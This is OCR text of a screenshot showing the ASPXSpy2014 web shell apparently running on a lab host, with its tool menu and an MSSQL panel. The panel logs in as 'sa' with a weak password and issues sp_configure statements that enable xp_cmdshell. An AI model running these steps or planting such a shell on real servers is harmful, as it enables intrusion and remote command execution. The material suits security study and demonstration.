 ASPXSpy2014 - www.demo1.c
不安全 | demo1.com/asp.aspx W 已暂停
192.168.31.105:80(www.demo1.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.demo1.com WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=123456;database=master MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service
Pack 1) (Hypervisor)
SrvRoleMember : sa
Please select a database : master SQLExec : Add xp_cmdshell(SQL2005) Show Tables
Run SQL
Exec sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;
Query
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.